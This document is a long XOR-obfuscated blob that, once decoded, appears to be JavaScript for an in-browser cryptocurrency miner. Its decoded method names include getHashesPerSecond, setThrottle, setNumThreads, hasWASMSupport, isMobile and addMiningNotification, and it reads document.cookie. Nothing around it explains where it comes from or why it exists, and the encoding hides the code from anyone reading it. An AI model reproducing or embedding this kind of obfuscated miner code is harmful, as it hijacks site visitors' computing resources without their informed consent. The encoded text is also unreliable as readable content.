d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b